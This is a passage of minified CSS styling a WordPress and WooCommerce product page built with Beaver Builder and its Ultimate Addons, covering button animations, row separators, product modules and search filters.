100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-etl29gxwci68 .fl-row-content {min-width: 0px;}.fl-node-bt6re8dqfhnj .fl-row-content {min-width: 0px;}.fl-node-d81mvxpakzje > .fl-row-content-wrap {background-color: rgba(10,2,0,0.14);border-top-width: 1px;border-bottom-width: 1px;} .fl-node-d81mvxpakzje > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 992px ) { .fl-node-d81mvxpakzje.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-d3r7jbfa9eo4 {width: 100%;}@media(max-width: 992px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 64% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-d3r7jbfa9eo4 {flex-basis: 100%;margin: 0;}}.fl-node-26rpl4kwcz0v {width: 38%;}.fl-node-26rpl4kwcz0v > .fl-col-content {background-color: #efefef;} .fl-node-26rpl4kwcz0v > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}.fl-node-h72ak0vlr16y {width: 61%;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-4neyxq5v9l03 .fl-module-content .woocommerce-breadcrumb {text-align: left;} .fl-node-4neyxq5v9l03 > .fl-module-content {margin-bottom:0px;}.fl-node-381b76xtjuz5 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e0e0e0;max-width: 100%;margin: auto;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;} .fl-node-kd3fvquiaeg8 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.fl-node-sy1u07ir6xbc.fl-module-heading .fl-heading {font-size: 3em;line-height: 1.4;} .fl-node-sy1u07ir6xbc > .fl-module-content {margin-bottom:10px;}.woocommerce div.product .fl-module-fl-woo-product-rating .woocommerce-product-rating,.fl-module-fl-woo-product-rating .woocommerce-product-rating {float: none;margin: 0;}.fl-node-ly50u73pntg4 .fl-module-content {text-align: left;} .fl-node-ly50u73pntg4 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-zmy14jadk5xn .fl-module-content {text-align: left;}.woocommerce div.product .fl-node-zmy14jadk5xn .fl-module-content p.price {color: #dd6000;} .fl-node-zmy14jadk5xn > .fl-module-content {margin-bottom:10px;} .fl-node-3hre1tv4bows > .fl-module-content {margin-top:0px;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button,.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button.alt.disabled {background: #d1a300;border-color: #c59700;} .fl-node-7235xh4qji9v > .fl-module-content {margin-top:0px;}.fl-node-lh20nu9swfam .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e5e5e5;max-width: 100%;margin: auto;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-4qlx5cy7phd3 .fl-module-content {text-align: left;} .fl-node-4qlx5cy7phd3 > .fl-module-content {margin-top:0px;} .fl-node-85yvzkpix7c9 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-7h40ex9bqt1f > .fl-module-content {margin-top:0px;margin-bottom:0px;}.searchandfilter p{margin: 0;display:inline-block;}.searchandfilter ul{display: block;width: 100%;padding: 0;margin: auto;}.searchandfilter li{list-style: none;display: block;padding-right: 0;margin: auto;}.widget-area .searchandfilter li, .widget-area .searchandfilter p{display:block;}.searchandfilter label{display: flex;margin: auto;align-items: center;width: 100%;font-size: 15px;font-weight: 500;}.searchandfilter h4{margin: 10px 0 5px;font-size: 18px;font-weight: 700;}.searchandfilter ul > li > ul:not(.children){margin: 0 auto 10px;}.searchandfilter ul > li > ul:not(.children) li {margin: auto;padding-right: 5px;}.searchandfilter label input[type=checkbox], .searchandfilter label input[type=radio] {margin: 0 4px 0 0;}.searchandfilter select, .searchandfilter input[type=text] {width: 100%;height: 36px;border-radius: 0;margin-bottom: 15px;}.searchandfilter select option, .searchandfilter select {padding: 0 5px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 